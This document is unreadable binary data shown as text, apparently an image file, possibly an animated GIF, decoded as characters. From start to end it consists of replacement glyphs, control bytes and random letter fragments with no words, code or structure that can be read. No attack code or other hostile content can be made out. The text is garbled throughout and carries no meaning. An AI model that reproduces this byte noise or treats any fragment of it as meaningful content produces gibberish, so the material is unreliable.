��(�X%�`@��}�dͩ��""X��ٝ�lvI�������P�.Ĩ8��%� �� (\���@68y�F�%.l�$,���Ґ�Jw4��,�C�(�>�2_���U!\Q�+�lTD>~C\��M(���+��?�H+l!^��2Tką�%|�%�Af�@,����``9������n���0�w>�~�@��%8b (/��!��,����7�`�{bp���ŐtsR0r���d�)�u{��6V�B��4���H�PEp����Q��.���#)Ꮓþ�p��x��8����H�,O8����F��L�4�����L��h*�!�*"�+�D`����GhI�43��nn��ŝ���_��ࠕ�}�!�lp��2]j����������A���Ё��A�b	1�GNY����E6Ho2X ԳoC"��aM� �*�q�1ȖH�6��;m#�6O��%àh���bn�̐oTՄ�a�ն������0ڹk����%�6A8j���`q�����B��Hp�\�ۺ����T��[\����/z�wI�lcW��JoZI`)���I)C.P�.J�K����l�H���T!�K�h٘�S'[�"a��I6���ri �mB�*ѵ�b�n���������Q��o��g����>2A��U��a�r_U�Fb����h��>�������!T�磫 �ـ
&��،qD.�q?�p%�dѿT}Y`uQ�ξ+ng��Ĳ'3d�� C$q�������E�Hg$h���-x���
kъW<���C8	�����	�2{�>�P� ���+7�<o@����k	����
!/�r������;GB)�ڄ�p��K�X�%`.����N�Z+tUP!@$�$2�o ��)���P�с!؀,� -����
%�)?n��b���0��x��+r���0�����ی��6���᪛�;&qp2<�P�	L�����06DkىҊ������B��=��
�/[�C��(!ۜ� � K�K9�k�2U�@+�x ��iy2sK���8���;s9��R)��؆>RK�L�V(��(��vȔ���c�����`��H�ɂ���!�B�C����X����b󆝐���1��Kz��"�Ñ�K(�*���8jL��a伆�A `h��i�����ZJ*;��'Y�т��7�/���N���0�&T%ڍ� �`�3�j�@���@K�ϫX�R�&T�%�W�o  �!��(�������ԡ*���/		��U�.���@�� .\��h?���X�[��(�����*���+y�[$&s:�x��� ��7�:L�0ؑڛ	ۓ
�8%�q�r�"���1ԗ�X�0 +�ó�ħ��n;��L{�R�Ų�Ly2!h`T
�Ga��C���.��/���Wa5s���.X)�#�9�#Q��\".��Yy2�ҳȂ,��~+ˏ�/�����<��('i��䣴�6!P (K$:[��P�k�p���RB���yI�k³��J�M`Ι�BU(�;�H���& z<��'�,�1�2�Ƞ��|��t�M����9sP�����������7��'��4o1����`�:����¡� �"6�"�S�I]�_�	������=a�(®e��7��8��	���"�&T���$B�w������L .�N8Dޜ��P�pҨ��p�0�
4H��p4�?؀�P��ԋڔ�g�9�A��ǆ�������B�8���i�@� ����T�`+�/�"�T	jQč8�:�U����9�5�9����ɰ��Y ]�Bɺ�����Ē�M��Z	��	�ZA���:�ӵ�K��)�:�����ȏ 渋�i̋��g�=ޒ��x����7,��� ��l U�au.����.KCݬ����:��(Č��M� ��WH���Pþ���h"x.\�Ȁ:͋�2x�B �oa����X�-��(�m	A �5<�8�Q+��).I�	�Ĕ;�A�E�M�Y�iIhL+��pW��Zo�"k28�ȼ�C����Z�a���U�Z#tFIN.��?(�! WQ͂
 ]��B*�N8(X�^0������S���/*���Mx��[�E-�� ��I��ل�����l������'п���%z�U;� ���m����B� �(@�! YQ�T<�/<�R��5pE�� r;�zN>ꊅ:��h�) ��i�l�x�
�(�x��M^��)(	靉Ɲ�Z�\�X���3;���׻�R���'��A�N��CH��)4�<��Q	��,�SER�o�6X��:ŋb`��8V��MzO�9�����vkC��O�Em�QA�{��)V�1� .��h�"����D>Qב�3\.�Y��gi�{�0�!��K%T/p�N** �ߑ��G`�`���+�*!�`��B4�!��$�h���"���j�K<;:�$��S� \�{�ů��k�sȊ]�)�	�,E�70�&�Y�x�)x��f�h�-i� �-)	e%"�/p�W��0�@�dЁd� �<	�%�rl>��ԏ�B�y�ֈ�Y��1���J���J�BY�'(�G�CxV��G���0/ 6�{��)�c���c� �2^����(�3�hÀ�~gvG�3AXiT��3��~�EK��ex˔Q�O�Ԗ�ҭ�A�ʒ`�hb�PhF ��)��4(��P��(�"a��P�/���4������
Q�Z�w�:�l U�����I=b%��m��,�dg���[�) h�=I�]�`�%n��s���?�㻰�Ȉ�i�(㯕	A@��7wvc��/�{l �gP^9�>�`5�k�[�;�a��jў�����bn�)x�G�I@���9��HE�/��>�u1�O	.�� ����`�dP_��al����X���������~cյ�M͢܀�?���]���¢K[A(�7��n���� ޝbfα�����f�H�i�J��-��g i��N-���N<�q��Nc��\���H��]�v���yŪ���;h��nA�k�� ��I �C� h�A��S��}��p�L��&�L=�S��z��g���p�sl��Q�gqk��kY�n�_�m���m� s&~�n�E���	��q����r.h�L�EHtg����3U�g듀�Ԟ�"�ө��k����Kl��(�)�b���.pV0���j� ь�Ү��2ޑS�����+�B��^9��`g�X��V�5y�腌����鏀"U��>(�`K��.�W����@�T�t��h��N/��u��ڱ�\�wf��X�_��vl`�0��Y�/��>�=8G,��0(���B��o^���:� nVw��a������R�B@�	��ΥA�BUv�~	cP�X:���$�!�mX��dL���xU���J���n^I�
�6j��Χ����D/�b�ub���j�3�5��1��F�)����O��7���ljB�xI���(?���K".�9`�>l�)pװ�ɨ/���m��l�2΢8�cU�p� qD�i��~O���P�-���L��@��˗�)��S���2�3OT����=���)�(�>+]��I+���`x�o���^4�}��V~iC�z\�������8���Z"�I���co�;(\5y�^��Xb�
F�"G��7�T.Lro�� �M\��4*̿���k��ᆇ':\���!6b�fȳg�z�)S某���훥o�����9���4��_.^����	ņS$��񏕡OX���o��C�.��!L��-��qF�?8p�:Ԁ�F�J�p�n�Fh��g����7p7����v�%��̩m(�¿^P�����+݆�0����Ϳd�l�:�È�T�r(�N�"p[�Mx�?{IK�Ev�П# Y �����y�ϔ�A�yX��s �~�6�X/D�v��@P�)SJ�0�4Yì��:!���J�54�L���mlWr�cQ���M<�F��7߀3�b�Ý,��R�a�PY��WWO�@U�
&��+��UQ�AQ�B����.}d߸�t06�@3��]J�UϤq��F"䐓 �h	7���9�\�Y\�!_��#8TŚ��#��G�M�UC*D�B!��7�i�K�U�E�t楗}yD&t���	!�w3���6�l��K���7�T%B1F�+_~6�cC�N��C��q�?�N�E�
m�����]n-}cN����)�~�QCƨ0]E�E��C#rN:���dC�`��X�t��C�	+�&Ӑ�H�P�D�n�M�BQ�?e,�ҁ��ҭ�Jm��-�rӌ��
�,pHH1������x�9/I��?����m�Ӣ��,�.Z���P�7+�u�,�X G;J��x����lB���sEȡ=��stt]���K<=Y�����a�B4-XЎ;ޝ�R;sK���:d��C�e�E�ag�L+�&d>YP��앝�4���٠=�a���L4���L�`'�-�a����Ò�2%�'�I�6�E�6n*�c/����OWJU�Ҧ.!���Ŷ���m�9�7)I��߼�c�δ{�S<���B���n%��
gGPVJ��Ǽd<��Y01�!�	�^�:�rEO���h5�dwhHa�p�2��f�2��h.fyZp!�@6����T+õ�w3� �QI��8�?�A04�!�?�Ё$�p��_�d2bL"�(���c��b�DT ���0-"��?��9�H�hVy�5� !� � ,    � �  � �	H���4i�@���_�@"�[ d�@i.4(-�	iB01r4�&j�X���0S�4q�fM�5_^q�o'�+*M�B9ЄA�F:ʴ�� �0*V�!*T�{������7a�BhF��0��F�˶M�eN�{n��M�k0;:a���5ئ-qȵN#�1�����X q"c]
��؂����V�j��X6NI�e�W~��7����{��;e[��ʒ�0���4I�JfZAG��'z��V`�gπ��I�U�T �ApM4�r��M(�͛Yʝ~�����(�	z�XL�9FVb��de�7�Q	$ 	e D��4081�>��X�� �x�t�Q�d�W�|FY,ŸRn:�f�`��d�n���ĊA���.�${A�y�� A��s�>�HA:lЄ|}HPX��?��''�4�|ʭ�Xc����*E�K5��}@�TL1��Lʽ�?��EOJ��u ����$�Vm�]hca���"Aۊ����|�iV�J��i'K4��35^Ag�ͺ*�-��PF�Cz-�dQ0P���PAac�?�LY��U�t��� �k.WXI�A�j�T��u��\�2�)��w�gZ��i$]{*+Pv�S0 �A��
��e�fi�
iK*���Z[��:.�,Z���:�J���Ns!���	��zQi!w
Dy�=���+[%C�H��3�@ ��H��?'����8/��*d��0�
[���0E��b�/���2ֵj��ƶVz�]���h �KP��2���a��0x�i��ZI!C3�)�i\OUA6�e��	�R�A6T&P�
�+ԚA�v��0�D��+�Ԣ.v�B[O$�Q'�, QRY��E�Cx�Vh�J7P*!��Z���YE@dQ]6'����tS� �������3�I�ƹ#���ثYdPÑ�h[�1�wL3�&qC`J��#0eE��\C��<#�QO�s���e!�:�
�1�m.�8���@����9p��ܧ�! nkr[tLS�ͭG�jO�Xu��,-<���	r�D`�D��A��3[3Ƣ���l!Ju���V��k:�@>~����C|0\_c(C�/���0�E��&]nJ���"���-��[H2�e$�����5�+��h;��B���	�K50��236��*�@u���V�����X���p�u�c7t��CTm��c�����k�bʵ6əi��Q�9�8�!Z� 6P�E8�*�"V�Ť,.����uZ°},<�,�I�-䲎9Ї���l-3��a�I����8IiB�M�8�"Ox���YIIy�@�V'aB�j�L1˅�����F6�A�#|`�)��$cK�a��sa+s��~T�R�³���%�i� Q☷��,z�24H&+p���y���'#���?58�	,���@f�!耥,��>��#�o��<���ص?�c�h�hZW�@�qF��F]ƴ툩"�,����G&Q)E� lA۰��Q<�B�D#���Tf�d<e�~�� ��+]OЏ)�v�P��	n9�W���;A�T�9U~퓪�l!����(��!'â<Bp6;M�$Y�dk�
��΃��4aMp"�q*�mk�,=��[}�c�����������S�?久(��3�le��lT :钬ǈ23m�$!Z;���] { �/�Ҡ��9��B�XHG�}�b�*����ُ��v����R���J.�G��ۏ�}࿽U.�PH>�o�.�Gc��P� ���iDsl@AyP�Uf0�B������� �i`���QՠKll�W�,{e'`��<�V����  ^vT��J`�s�e�� �
0(W�!��C�t�4I�V"�(j2EY��@"`��xGD�I�@z��u'�A�|BG��*5��PK�:�JS⭤<wh�T �q�-���nT ]!I\�H�x�+q���ht�V��o�o��[ѸHf�
dǕ�^6	�����&_�z�/�S:���>Z�Q +|�?>�t�g�|�&���Gh���U�D�bSY�]A.�Q����׸������m���q���ܔ��_�*��	��og���5�^Kfb��QDD��ʘ��/�|����� �BZE�T�@v�D%jr�Y�iN�s6ұ㳭�9������O�,�/}�.|m�<˝d�+6T#��Fw�a�u��?Q��kb���ح��"X�Q��-h�@e8X��vʅ�ALy��'�N��|�K�ʹ�1�` <S�1�|{c����9�"�"�{�:��F��E$����F!��C��[	xzz��o��+y���T���hAVi�> K��JGKR�.�c=��"�t(ܲ��ii5$^cv_�ؐ��3����s�S7X=�s��f�h�G�,��MO�� ,Du�tO�$�}qqw�A�e1���q�Nq<S�0W,��]
�M<t����o��Flde@w:84��sS^Tx@�h�\�d4��D8Gp.i0XY�/�-[!"\�5=cPT^��]��4ޔ
!�phe=�� �Ă��J?�iTRC��¶S��R.72�N���`�Sx�5K}�SL�*`o$�$�A3=�N�hP��o!	$��7��Q�80_�B+�{�6G��s��\�5X����V�Si��x� Yy�����ږ WD1��e"*��G���zU%s�Fk��g�N�6�Qc'C}G�:u� ,���S��	�v)�ģUpS��`�9�B���?�y)c!!�?v�&��<ƨf�%��v��:�=��q1{��q;0�Ƃ�tI�: ��6x0
 [ŧh�tm�ѷF�Qlx{�Cjd�"Z�cw�q�j)5���0�(��Cb1{�F+&`	�F:��v��r�}eK��U`�	Q����ɑ;tjVCS� �(����'�#F�W�)�p� q�:�o2��G�!��p��@�B�tia�� ѧ��W�5
�PU�i��JR�{G o��PAG����C9d2��-"1�]�U͓�K�n�0ؤK�!�EwCQ��e����F[����WQW l�؊f�s�B�5Y���y���م{!�Z7�"R�(MD�D#Z�Ó��1i�!��?�"5�(�F0$p�D<!� �֘��J��	�D�it-����Q�U�ON��� �wt�	bZ��u�7��@[�M��5������I��� �PK=�hW`�xP+�xΦ�yC 	P�R���gK�����Y�㝼�G�G3+J!�w/�M�`�x9�MP[#-Az00��Ma'Ơ��l����&\��3�hS�)l� 	 ձ|��E���'9p١��B�GP��?�!3,��'w�6�q<n�v3�AE�s���9X�*�v*pw��W	mB���V�5����t�@�}uK�w�)v:�et��b��&Q��1�N�E���r�)%�,m�5��Lۄ8��fm؄8@�w0���i�B����dv��p	�v��h/+l}5��fS�-'+l�ǰ��3��Z���Ȑ�M�f��?3�Z�MW����n'�t͗����sE*�?sPG���B�X����B��h���G��7ř��h1��B�1�� �CH�A���s� @�,9Z��i�5��b[�`a�� �i����Q��A��h�PdX�P���g�ȃv%K'૛��� � I��d���9��\�ja�D 0!�YE�c* �h��ruh�Ѭ��ge'������B�&)� ���7U����t�D<Q�g�ֲ�rR2,��I��1�1?�z,ݺ[�i�_�0̪�aW�[>�i2te����[��9�G���s�@	�S���ۘ�}q�RDI*�V�x�OҲr99��?X(P�%��0�!5�J(�ip� ����s�ǿ�Ƃݰ�BF��\�|�G<� �'ə�����|�[Q��X"�k��Z��[�?Z�z�i`Β@��U�䴩0\2�R�W��)G���W���J�X).|�����R{�B�
tU )A�d�0q��u�Ɵ��M�A�T_�PB�c=��@nE�$EW ��|����>VK[p[t�9U��,I:)� ���r�Q�p��9}�UnS�����iw�S,
�E;�f�f���9$�i}?*I����R�W�X��km?x `���#M���'M�#i�� 	�钖��m|�� "!�3��w�d�V)Z�աY[*$��F.%};5��bӃ����!�p��Ř�9_�}�RB`͵U߃W�j����P�vi ��/�D�ӆl�	��shsʣ.e<�E��ǉ�m�K��	#�?��� `Rɳ4��lQW~����K��� ��I�Y��
��[���;�W��� 8��Y,����RIa	�O� PP)  �:�qi�p�rN�N�_��9n�uȊ|Z��L?���_�!��G�nK��Б�`�T�J�g��Z�#).�?u%%�i&���	=�}Ӓ̾��H���S����K� �
��N���Mg������ު4#�m9�u�*���i<�ҵ�p=!Ku�\�����h !t)%Y��E��3�����c���	�N="B� �9�Q�\�jmd��K�.u�
V[A>K��ҭ�U�u�����F�	 m�:� 	����@�yfm� Id�	�	'ٙ�ʉ�������0֩@�Qk5-P�`:����fS�J3�`G���kW�-�.���r���֡�P	h����%h�@<��� sd�\ W��ۉ�x���۹���q@6�Qa1���}�Y�/�
��/��Q�G�`��m�~P�	��h�aPap��ɰ�%`��
�a����R�˙y�F��c�E��)
�4@`v����(Vɰ0�u�}.k�Ɏ^�n�@� �����P�P�����9#����0
0a0
eP\ 	��vi����G[Cp��^��M�;?�{��G~J��S��i<�=I�l�;>ώ�A 0D� nu�@O�-���P�O�_n�: ��P�*��pP����Ű��2t�P�Q@�q�Ң���GQC�������~ߜ�%v{K����	��лO�� P c�� �P���(pm�--��F�\0
���a�h���o<�9� �\��P,R�Aa�8^Q8�U��Z%Ò�uxEZ�.��1+M��l�
霙��K�h���P\@����m �0�yp��0^
y	�o$�:�m� (�C�z��̢֡2�
����ӑ9~����忕1s@��ٳC@�Y�o�g?�Qq�%ї�����:�d[:dS �`u�r��'�}��rK�*^�䀵�CN �<��K/.D���ЦW8�¹c��/"���F���!�Yph�6mF��
N�'>�T��e�n)W�¥u�9u����g0���`��4*"0��&͡h*$��%�*�ƞ����-m������q���sf(�zu�⥅*�LP	S�M_��T���&pm4��ˀ#�8�%&�^ڢ�������cvꩿ���i6�Rj� �G�|��("�$��p<�N�Q�Z:b��>�
H��Bz)��6Z�B?B�h����q�pJ(��2ɵҸ�Fb�?��o,)�T��� L�:�~�!B	��4z��t

D[Z�@G�t`�@�6� �"X L�I�9 �K@��>��Ɩz��- � ��Zࢃ�{�6�j��������B���4����	|��?���7U³B�H@��"l��`I 
(�l�Ҁ ���ОZ����D�ZJQ��&=��u�"�+}x�Ϋ����8��d�k�/�x�4�(����9�%,�����2�ȸ�
YD��b�2,�����'�3µ~� 5k�b�Q&� i �a����I{m	EJ���t��ū�b\K&+��G}��@��DŖH�8I��^��/"F� ����sؑ��pZ$.�d�!�8��!�@e�h�"�8�oʸC�.��B�Q�[���r���6zruө'c�D�F7`���� ��� �Q
	C$/�Ƹ�r��*�'+��ll��� ����"�F���� ��'�(�B0�� ɦTF��N��
!h���AZp D#����$=��2V,A`iH����! M���)J�gE� � @U����E\ �0  ��:�R�<#=� B`�4� h`E	Qv��.��(@�	h ����0�`���*�a	K�!s-Q��-�t�g'h��׆�Ć\�:W�a�� ���A�*+JC�pHD�PO��Ј�8L�daa[�7CN\��pO:��� �O@��� v�#(X"
���[u  @�N �+��k����sxCo��	��X�1&[i  [��8<��`s����Bu� @��1��B}� t>��\2�Ԡ):�6J�s�	x��aX��p��魔x��t��p<@d-^2��ꍍ�(�I����ޠ�?T� /|�9hx� � ֥��F��t��& ��>���@E嬏7���J�h!��OR��%�w,��@a�k�Q�潥�JI�߲���_sPs��4 �h�^37�&o (�B0̈�l�`��Ģ�!�,�?D]�;�8mɅ�p��	����������{��!E�7�A+�L�{|��xa
- ¬a7�d�^E�9Z��b��	�+R�
T�,�!�`
�3p����P	�^��<���B�NҀ�6���M�̉9K�J0���01�
Lt�B�����������*���)t�nOXj�6!��oWhb���F�e���"�pH��	B������qAg,͉��,M�e����&3d�%�r	8���E�p���a`�d ��0Q8<���`�*ZBҞ\l��,PI��(5�b��P"
�$�:��L�B�`��*��<n�</ �%{#���+��ak5S4�	 1��.A�L1؄i`H���?N��n�P(��1�%�c��� �
!����
�4#^��a �{�P�M��D � ���"t-�6� 	����g�-���4O+�L0i�JUt`5�B#�q�*��
T4I��$Z�t���P&�4�~󛐸1T"`��`����p@�XB���ϧ 4ɰH&��+M�M����a1�Ь'��% ��ͼ�_f
��tF��0����i!ؑ�i)�K� D� ��ݓ�r�@�xv��,n~R( �E,$�@Y_�c߫��9�J3�jB� ��׼F8��H�S��k�O�����DK��"� ��*Y�$�X�VAo�ڄK�C�+��"+�� �8� 4d�h�Ќ_�R��$(-�@t���!D 2�8Ő����Հ#����V��h�%$�K�J�Ff�x���XO|K&3���q Y��|�h��7y�,��m-�19��/}!������.��Ν����'!�	6`^�7��zO?�m\i� Ch�VY�%ro`�����H�M�i���"(�yp�?�2��+8,ɒ"k��h�kN[�Q �7#���J�6�`Y"8�7s�7B<��p�S�KK!�H�o��!HB�X�E n���8�h��P��!�?h�<N��!�&J�����'`�Wi��s8�p6�)2�(���`�鹀N��I�p /X$��6�����BAn�4X�`�M�����2�I�IS�4��O���P%�BK���?VZ���J� �� �@�"��&�1�; �)x��K�_�%k�i���FH	�x�?��2���Q�*�$-�5��J2�a6N(�j�b��2�ls�� �мi;Jڱ��;�s��KEUl	03{(�*��p8x,/"w�B��7�E!� 8���H�L��.k��C����7oP�+`��*�ø�H	�����H�|�?�_h�;�TS�:�����������GꀄA.8���a%���%�Î���lV��?� .��F���!��CX� 
Ԓ���P;B���3��Z2U�*Ah����4.l�R�C� 6��&"ɉ!Z�����1���2B����DK[��pJ��}LE�d%��`%��ł4�BLN�L�N����\K0���HO��;H��SI�ɹNP�8(�]�@���
��Jz�)��0 I!��*k�C�-�
��A�o`��(��@�ؐ��I��Ё
�O�ȷo0=�+�J`�%���������N&��r�%�p 5s�1�˴���;2��1|%^�� ����!�[�'Hp��Ą��Ob���x��?h8X����o�;�Zy�0)��
lH�	Ї!�����5�%�?n0��O�{��#�s�8oH�>��؄�
��H���p��K>h�\�: OaB�,��}k2���5a� �	�8O��h�>{��ӟF���0ӟ2�i	�6 ����v���j (�Q=��9>�R ��Y���0:�H8��Wq Lq��T��M��c���#� x��D!�;�a��P��&J2U�)h��1
m�C�E2l�-Ĥ?�;3=�}�%�NI���)�0qȰ�Q�S}k�2�O�l�ڊCU��Љ� �s�S�(����7 �7�6�
�$Bp��H��ҳPE�61�>����&��*��&��^�2|S� �04h��4(�ԋ�'(��@�C�X i���"�pT3�������b+8`
5a��s�6��b��%�0�!oX��C��\+I�5<������;���,�l��%-V ��5��[Nx��=E�ۆH�8H�i����s1�����ym �Y�4��[������K����1�M3݆�T\���6��i0���Z(��p�1=.�i��es�F��M(�w�M@���/إ�h x�2@�p���7W���I��=p����W������M�UZ�UڷŜ2�E-V@�����)��(s0<ΟZ��*�4Q�Ф��m�ߙ	����04;�랣J���:kq��A�7�7��bc �_��@������\�[Q�� ��EՂ��8�7�5^�Hb�im	cuM~�!ۆ��u@�T�v�8��ݿm�RX,�d=�˺�$R(G=�6�7� -X�
�1͒���_(O}l	=�:�I�d�(�����ى�j�
���z�n	�s��aQ�b�55s�bT�SU��-�ٻЂc�o�S2t@+����!�7��@)E00�����
 
�00��M��
��l���g"(=� �V{9�,/�����g���I��Jp)�'e�\�8�C-���
�m2qH_��H@K��۷�BE�o@�v 1^\֙���׏˒��Q�Q%�Q�Yx�)�]ެP ��z�{z�d��m��![�,~�� R�J��8��b�
� ���X��
�#�c�7D�U>W,�f��s8Q�qV�����;Wp�U^���zfb�#i}6��l/8h�;���L���s�Ұ=����P�y���f���t�8�Ѝ����� TX���Pz�O�U���?q(ȟ�P�35�����d�^���2s�>��fU"n�s&i3;�N���[mP!XO��Y+%"� 3=����,�KV��`��CȠr ��q�	p�2г����fb� �nw�(҄�s0��1\1�����mT� 'l	�^%9�!k��*n`��E<�;@S�q�ZsH3Lh�d�'E�2������n��,���؁�@� �=(_��Pd(Tg�}C��Gg�������Z�\��T ���7��](}�4����C��R�0=���(�r�1��MP�Lz�M@G�|]/N=��w��^�Gi��&��l؀N�B@���`b�Ig�M���ab�<IC���iq���B=���&��$�F�*'s<��~��oh[� <�%@�%X��t����U}��F�S45�ҏ01�&8��M��ɨO���C���}����?�5�j/�PX���pt�!�Op���,FjPGg�5_YK�fvب`2��(t���\�5��)
%�<��7|�'�ז(���  0�=؇&������ȏ��%�b�vv�p���375�M#���iȆ�-m���`U,�c7_�:�o�B�N�*_PEˬ]�P�?��M���߮rνpP{kz1�Pr_0[��؀O�(�Rw,��Ӿ���3���p�jo�<S];Ɯ��\�_Տ3�nNzVz��\U�<��Stx�<t����v�'4N�C;l�f��)1��(q�r���zX�:f�r���$�n�\&��o������Mpp���i�Q�NWU�fo{%�h�����Q�5�61� �|LhL �?��H^Vc����8E�t�P'3B��$����6�<<`���p��A�4_��iP�U;��0w���W�i���F��E_2���pp�:���M:��Ovt� �ϯ�{*�b��J�,�1=l~�n��X��CX�ܹ��prq�4p<��o�7��m;�m���E��F��� �߹%"F��m�o�Vz��m 7��P��-�9���g������R�8tKb�����F8hԈ�p��B� B��Pp'���oBDX0a�!*"D8�o��E����K��6|0�6pܼ�Y���Aϴ/�u���1�)�!���ss��y�P�(1`-P�kn��͛9<�D��飅�'U��i��N�z�&�;n{��XU�^P��[WG�
�"��K�. Q�A���~�V�C�*��YG�]-�9i�vC��tNJ0�E� ����7��T� I�F҄�=B�?V9��ܱ�^1f 8۔v7�`��p�� �%�?*r�wm��
,A0Bب�A��fs����f�!�9T�����p����1���J�H��M�t�QX���Bd��� �Qm�8�@n>��$>�!'�6�GVpq�?)�D�1�BX Bx��?@�A�H!\�Q�Jhy��9�I)�A=@F��`�K�s�?B\6�#��J�Ad�PE=d�g۔ �7�IbAY��i��$�$����	$z��(�(B��7G��8A�`��%� *$ ��	E���U�����81p���W�T��Y��?u�&����fO��P���T�+�pc��$-!N�(c��v��T]�'8�D6�`�%����8���F=�V��?9F�B	T@�^� �<�ŕei�8����m�mv�Au`i��c�Zw�Q�,��g*�	�݄ls����u\�k(KD`��!�$��M��G���}��#�3�X��Y ����@y*l�����5� �����Z��s��a��k���H
�c�����u� ��V���jp��G��Ne>LQ� LL�k;���C1��� ��G�p"h�'�#H���\�!��UA�Җ��GY� ʳ��m@w�J �/����H���5����,�3�p�X�M:�b�,-�sGJ@����En�:D �)��Mt�� ����9�O�Rd�� � �x@�aKdiiB�%AA4�/{�B�`��	o1�(�P�; �1�B�Ki��K�R�$<����$pz�H�`�9�!w�#'iJ1|�$��F�h�а��o��HF*���2��+��}0�+_$9aá8���v����� <
\(�^x��U�:��������J�&T�Mt�m� [� 8�%�XG���]a)u��jb���S�!.`-���Z��h�c���
�G�B0Z�
pMG<���P�,`�G�+ҍzс2��JQ`Jf��g���&61�)��AmA�������?wP�Mȧ��ȓ7>��Rֵc���Bm�Ň2�ƫ�?�p�Mͳ�������C�*�!ז�RD�D"�3��6��m|����DOGM;�ɤJ�D��&0!�)\v
-�D�6�����f�Q�	p�!7;oD��X&C��$��Ђ00�n��_���!�-X:Q+{�&#l� ����5!z�]T #I����ѕ��0���E��+䫜e�X��ʗ��-o�:�2<�|G<b��%��`�a��V���	�(�.ʅ�pg�h[Fa�D@�!�P�}l��x�����D@��G�A�f$��9�y	�x�o�dcB���0����O8��
φ����ab�{�#���W�`�a�d}�[`���8��?�*Q����2B���C� ��6����g�����l�H���񂕖�H�&�B�d%y�dB_M��<�"�# ��u��D'�pZCy3Bf�^iX�[V�����9� "�`�/�W��\�G��>��x4!�w)$6�>��G��G/j]`��ǧ᱓�����V*^x����!�{h�:p̋���=�B�!�O��5lkˇ����&�u�	 b�Z��ۜ�y ��!T ���N��,� +uL��]�N���M�re�*�W�RNA~�l����]�aW/ԁ+"C�� ֤ǵǽ��P�R�bM!�B���M���D���m�� Ύ��i\<0��?@�'���h�2Gu$`C�o��x� ^���QKd���o�)�`G&�ݭ5�B�M�g}0���v�ATu;�znH0
u(�m�/��j�-����w�7}��@����	&�9&pA�`��ˑ����b���.Zᰜ�Y0����'C|a-kz	zq��)�O�&�R���Qx`˄���
r�*:$2�P��ߘ��E��a]T�W����%�xh��	4"��@��\�t�׬�a��������؇tXٟH�<�dO[X@�A0�^_����@ñ�!��?�E� �p +|�A���� ,$�TP@��A��	Y[�V[@�&����[ەX��E<"(������\���a�wy�Zq��`Dd���H�Z�����A�v�\��B����#a� F@��|��
 ��@��ě٥�č���Oh�_L\v�a0"_p��@H ԝu��?�6�Q��3GZ��WL��C��n\O�h�G�A/d��L�����|��|�?T�%��P���@)R!xI^�D�|�pA�oY ��A�A�B�J�Lק�H� �-��� �	�0#��?B6�AW,�=���O=�9����[�ep�
���3D�����S� aՕX�E�����C���DM�M���Z0BƵݳQ��>�@8t홧�W�������5�F^	c܌�DJZҕ�?��Z��A��\6�!�+r�E��(�;��A�^�����a��WI��x�r� d�> �L�	�\��3d����	cX��!�``A�(��?܁]����A��m�zAW��������#��AX@�,��2�a�E���A>����?�,yyb����q 3}`Dvc\����]�B��D��wAbJ��A�@F����<�W<JA��t d��1�L��?�$& �Y(l+P�ꉇP~����n�w�geI��u��\`��l͞U�u�����A��Z�����W/]��x��(PO���K`���?v@/�H���Aӑ�a
����$H'��#`��?���@A��K1���	�w��R�E���Y(_��EX�^D|� B�\`�����E]���,�
��G "��+r�t�a��[8B\@U�M"U@ِex�j��-���I�ވ�	���""4"BB�D��L�`��	��A��ؠ-+~r�({aX��z�7��ӂ���`C�<� ��?A��p��N>�&����j\��p�����+���qꍌB, Bu�B�2a�:A�C~�Π�!_.�_�eZ���P���ADJW�P�i#v#!B8&`f�#��P�������騔��^�R�>Ξ>[���E� �@���W�(^LCL�1 ��8laYF���4�!l�*�è5INp��"R���b��Z��H�a�a!�h�O9��$���A�j�� ������Z�d���\�C!�ؕXɍ~�]�iL@\A@	^���`�D`�a��/Dc�4���V
-Ƥ)�m��ڑ�י��B�x����|q��i�	�]L�[�I+�����A�}��@���-ӟ
�
4�$�A�A�Kq�M���1�h�ءw�@JkI�% D:�H���4���ρ���r�3(ܿ���%�,�x�a�n-B�^����t�c�G���y��,��zJyB�&���G�����)L��֞�!Ĥ�÷��HIZ`ϣ�Mr����D����%�X�zj��(ay��O�ˌn@0��,p��䰓 ��ԓZj�L�t�n^�_
k��1I�`�p؈��E:�ʶ�C����Whv�E�B��$�4����eV���`�^�xD�(���zd�8������X�1�2I�ற*�E7�M7�!^��L��*�q�C\>@����-�"B���!$�8
Yx&$���T���Kz�SM��y�����Nx�鞝*)�*�/�B�0v��n�3dcA`�D�ĄM��blC�ń�M~�/�o�
@bB�ݭ&T`����i����<��D���!��c�7H���D�~�$��ix�d*��aX$EbC����5�P������$�;�D��̓�@,�;,�O|�?,���O��Th�-`l-Ie �G����Qpv	���(��Q���5�������J�JF~���Tך4ݎ������u^�ަ9Ȑݯ9(PF��ͤ�Q��-Y��Ց�P��툟B;6>��D���u�9�@� �əj�
�u
�\7>�46�`�(�B���?��̜�l�N�ǉd�	��",B�'��n�#�&`d�N�V�a������7�7H@�7�����94  Lx�$ܲ�j�pkG��^dD;�
?F�DĶ��Q��_�
y�(]:HG�l	��P�B%��B�ᘒ2���t�&὎�R6=
p���wD��j� L��Ħ����������֣��~aāT�����B������e�v�C����hj��L�M��nO<����'��E���w�Aȧ[�p>��Q�E�9��[YA ZrDNȊn�C�F�<
�ÕH�`��B%'u�د�%LB��f�m�,BW	�o(�C���� !� � ,    � �  � �	H���h��Aņ@"�� ���RI� m��R}4���j�D�ĕ�(��؃3�{��Ly�D��=
t�҄ђ$/*]��b}�&,؀ȉ4��,B4��YS�Ld�(MdI��������,	^�R���?�ʄy�$ɺ:K�(��a�	��S��!5MH����@�;�qp��B랭�r�)2��R��p���6%^�I�Uc�A�+MpB ��騰aH����X C��éj�ɶdG�lE�N�4eқ�:w��	���=����i��|R�@'  �>| @	谁
M7Pf�\gX!	�}�%�S^���Nw��@�ŚQp�t�F�v�4�I�F@@�@��3�bBR�Q$�?�auXY��QQu���?}��Ks]qWkV�Wej+ņ�K��)&XLA Au��(�R�I��D�XfLgb�G�K��V���ǥ�w1c���f�^|��W�j*���	�Ԣ}KA(\b���?'$��D�l �D��DZ�a:�f��a�WE׬W�T�]W�U�m�d�����b�0ާ�@, Ȑ�x�?��$T�E�Y�l�K�ח`�ASC�6�]*�j��]�k�[�H�l��w|s�����C~E`�R���@ X�-�D��� 0�IfP�v�WwP�Te����=��Ve��	�.P��疠*�h֓.N�,!L-l��U`4�=� D�,�n�}V����V�\�����jt�]�u��u�%�*S�n��Q�����@�� ^װ@:\�+P^1��W@H���f��h��PS�uֆ�vlȐ�$i&�iN]Ry┤9���pf5���3�<����sB�Ʌ�ܐ�*����Q���]����_�Q
